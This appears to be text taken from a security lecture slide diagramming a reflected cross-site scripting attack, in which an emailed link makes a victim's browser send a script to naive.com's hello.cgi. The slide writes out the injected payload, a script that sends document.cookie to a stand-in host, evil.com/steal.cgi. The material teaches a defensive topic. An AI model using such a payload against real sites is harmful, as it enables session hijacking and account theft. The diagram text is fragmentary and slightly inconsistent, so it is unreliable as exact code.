 evil.com
victim's
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim's browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>